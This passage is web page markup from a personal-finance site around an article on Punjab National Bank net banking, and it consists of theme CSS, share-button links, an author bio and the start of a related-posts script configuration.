.td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.financegab.com%2Fbanking%2Fpnb-net-banking%2F" title="Facebook"  rel="nofollow" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=PNB+Net+Banking%3A+Login%2C+Registration+and+Reset+Password&url=https%3A%2F%2Fwww.financegab.com%2Fbanking%2Fpnb-net-banking%2F&via=Financegab" title="Twitter"  rel="nofollow" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.financegab.com/banking/pnb-net-banking/&amp;media=https://www.financegab.com/wp-content/uploads/2023/11/PNB-Net-Banking.webp&description=PNB NetBanking: How to register for PNB Internet banking. Steps to guide Transfer funds, Reset password of Punjab National Bank Net Banking." title="Pinterest"  rel="nofollow" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=PNB+Net+Banking%3A+Login%2C+Registration+and+Reset+Password %0A%0A https://www.financegab.com/banking/pnb-net-banking/" title="WhatsApp"  rel="nofollow" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.financegab.com/banking/pnb-net-banking/&title=PNB+Net+Banking%3A+Login%2C+Registration+and+Reset+Password" title="Linkedin"  rel="nofollow" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=PNB Net Banking: Login, Registration and Reset Password&body=https://www.financegab.com/banking/pnb-net-banking/" title="Email"  rel="nofollow" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_20" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_21 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" >
<style>.tdi_21{margin-bottom:43px!important}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_21 .td-module-container{display:flex;flex-direction:column}.tdi_21 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_21 .td-image-container{display:block;order:0}.ie10 .tdi_21 .next-prev-title,.ie11 .tdi_21 .next-prev-title{flex:auto}.tdi_21 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_21 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_21 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_21 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_21 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_21 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_21 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_21 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.financegab.com/banking/iob-net-banking/">IOB Net Banking: Login and Registration Process</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.financegab.com/banking/cub-net-banking/">CUB Net Banking: Login, Registration for Internet Banking</a></div></div></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_22 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" >
<style>@media (max-width:767px){.tdi_22{justify-content:center!important;text-align:center!important}}</style>
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_22{padding:21px;border:1px solid #ededed}.tdi_22 .tdb-author-info{width:auto;padding-bottom:0;padding-left:21px}.tdi_22 .tdb-author-photo{width:117px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_22 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_22 .tdb-social-item i.td-icon-twitter,.tdi_22 .tdb-social-item i.td-icon-linkedin,.tdi_22 .tdb-social-item i.td-icon-pinterest,.tdi_22 .tdb-social-item i.td-icon-blogger,.tdi_22 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_22 .tdb-social-item{min-width:15px;height:15px;margin:10px 20px 10px 0}.tdi_22 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_22{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_22{border:1px solid #ededed}}@media (max-width:767px){.tdi_22{border:1px solid #ededed}.tdi_22 .tdb-author-photo{display:inline-block;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_22 .tdb-author-info{display:inline-block;width:100%;padding-top:21px;padding-left:0}}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.financegab.com/author/financegab/" class="tdb-author-photo" title="FinanceGAB"><img alt='FinanceGAB' src='https://secure.gravatar.com/avatar/5d683750a556f61ceddc9310f99817453003f54dbbdce1932f20f338504d8f04?s=117&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d683750a556f61ceddc9310f99817453003f54dbbdce1932f20f338504d8f04?s=234&#038;r=g 2x' class='avatar avatar-117 photo' height='117' width='117' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://www.financegab.com/author/financegab/" class="tdb-author-name">FinanceGAB</a><a href="https://www.financegab.com/"  class="tdb-author-url">https://www.financegab.com/</a><div class="tdb-author-descr">Ajeet Sharma, the founder of Financegab and a well-known name in the field of financial blogging. Blogging since 2017, he has the expertise and excellent knowledge about personal finance. Financegab is all about personal finance which aims to create awareness among people about personal finance and help them to make smart, well-informed financial decisions.</div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_23 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_23" >
<style>
.td-block-title-wrap .td-wrapper-pulldown-filter {
                    font-family: var(--td_default_google_font_2, 'Roboto', sans-serif);
                    position: absolute;
                    bottom: 0;
                    right: 0;
                    top: 0;
                    margin: auto 0;
                    z-index: 2;
                    background-color: #fff;
                    font-size: 13px;
                    line-height: 1;
                    color: #777;
                    text-align: right;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                    cursor: pointer;
                    white-space: nowrap;
                    position: relative;
                    line-height: 29px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                    font-size: 9px;
                    color: #777;
                    margin-left: 20px;
                    margin-right: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                    content: '\e83d';
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    padding-left: 20px;
                    margin-right: -14px;
                }
                @media (max-width: 360px) {
                    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                }
                .td-block-title-wrap .td-pulldown-filter-display-option:hover,
                .td-block-title-wrap .td-pulldown-filter-display-option:hover i {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                    display: block;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                    list-style: none;
                    position: absolute;
                    right: 0;
                    top: 100%;
                    padding: 18px 0;
                    background-color: rgb(255, 255, 255);
                    background-color: rgba(255, 255, 255, 0.95);
                    z-index: 999;
                    border-width: 1px;
                    border-color: #ededed;
                    border-style: solid;
                    display: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                    list-style: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                    padding-bottom: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                    content: '';
                    width: 70px;
                    height: 100%;
                    position: absolute;
                    margin-top: 2px;
                    top: 0;
                    right: 0;
                    z-index: 1;
                    opacity: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    color: #777;
                    white-space: nowrap;
                    display: block;
                    line-height: 26px;
                    padding-left: 36px;
                    padding-right: 27px;
                }
                .td-block-title-wrap .td-pulldown-filter-link:hover {
                    color: #4db2ec;
                }
                @media (min-width: 768px) and (max-width: 1018px) {
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                        padding-left: 24px;
                        padding-right: 20px !important;
                    }
                }
</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_23 .entry-thumb{background-position:center 50%}.tdi_23 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_23 .td-image-container{display:block;order:0;flex:0 0 0}.tdi_23 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_23 .td-module-meta-info{border-color:#eaeaea}.tdi_23 .td_module_wrap{width:33.33333333%;float:left;padding-left:10px;padding-right:10px;padding-bottom:9px;margin-bottom:9px;display:flex}.tdi_23 .tdb-block-inner{margin-left:-10px;margin-right:-10px}.tdi_23 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_23 .td-post-vid-time{display:block}.tdi_23 .td-post-category{display:inline-block}.tdi_23 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_23 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_23 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_23 .td-read-more{display:none}.tdi_23 .td-post-author-name{display:none}.tdi_23 .td-post-date,.tdi_23 .td-post-author-name span{display:none}.tdi_23 .td-module-comments{display:none}.tdi_23 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_23 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_23 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_23 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_23 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:768px){.tdi_23 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_23 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_23 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_23 .td-module-container:before{bottom:-9px}.tdi_23 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_23 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_23 .td_module_wrap .td-module-container:before{display:block!important}.tdi_23 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_23 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_23 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_23 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_23 .td-module-container:before{bottom:-9px}.tdi_23 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_23 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_23 .td_module_wrap .td-module-container:before{display:block!important}.tdi_23 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_23 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_23 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.tdi_23 .td-module-container{flex-direction:row}.tdi_23 .td-module-meta-info{padding:0 0 0 16px}.tdi_23 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_23 .td_module_wrap{width:100%;float:left;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_23 .td-module-container:before{bottom:-13px}.tdi_23 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_23 .td-post-author-name{display:inline-block}.tdi_23 .td-post-date,.tdi_23 .td-post-author-name span{display:inline-block}.tdi_23 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_23 .td_module_wrap .td-module-container:before{display:block!important}.tdi_23 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_23 .entry-title{margin:0 0 6px 0;font-size:14px!important;line-height:1.4!important}@media (min-width:768px){.tdi_23 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"6","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","all_modules_space":"eyJwaG9uZSI6IjI2In0=","video_icon":"eyJwaG9uZSI6IjI0In0=","f_title_font_size":"eyJwaG9uZSI6IjE0In0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCJ9","f_title_font_weight":"","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","nextprev":"yes","limit":"6","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":24246,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","custom_title":"RELATED ARTICLES","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement 